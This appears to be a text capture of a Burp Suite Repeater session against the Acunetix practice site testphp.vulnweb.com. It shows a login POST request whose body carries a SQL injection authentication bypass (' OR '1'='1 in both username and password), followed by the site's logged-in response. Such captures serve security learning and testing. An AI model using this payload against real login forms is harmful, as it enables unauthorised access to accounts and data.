 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: http://testphp.vulnweb.com
Request
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=' OR '1'='1&pass=' OR '1'='1
Search
0 highlights
Response
Pretty Raw Hex Render
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Done
6,352